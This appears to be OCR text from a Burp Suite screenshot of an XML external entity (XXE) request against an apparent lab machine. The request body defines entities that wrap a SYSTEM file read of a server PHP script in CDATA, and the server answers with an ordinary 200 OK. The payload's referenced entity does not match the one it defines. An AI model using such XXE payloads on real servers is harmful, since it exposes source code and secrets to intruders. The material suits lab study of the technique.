 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.129.234.170 HTTP/1 ?
Request
Pretty Raw Hex \n
12 Connection: keep-alive
13 Sec-GPC: 1
14 Priority: u=0
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE email [
18 <!ENTITY begin "<![CDATA[">
19 <!ENTITY file SYSTEM "file:///var/www/html/submitDetails.php">
20 <!ENTITY end "]]>">
21 <!ENTITY joined "&begin;&file;&end;">
22 ]>
23 <root>
24 <name>
Test
</name>
25 <tel>
123456789
</tel>
26 <email>
&email;
</email>
27 <message>
test test test
28 </message>
29 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Jun 2025 09:37:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 44
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email  for further instructions.
10
Inspector
Notes